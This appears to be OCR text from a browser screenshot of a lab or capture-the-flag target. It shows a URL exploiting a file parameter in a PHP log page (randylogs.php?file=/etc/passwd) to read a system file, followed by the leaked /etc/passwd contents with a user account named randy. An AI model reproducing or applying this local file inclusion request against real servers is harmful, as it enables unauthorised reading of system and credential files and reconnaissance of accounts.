 192.168.1.230/blog-post/archives/randylogs.php?file=/etc/passwd
搜索
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin
/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin
/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:
/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin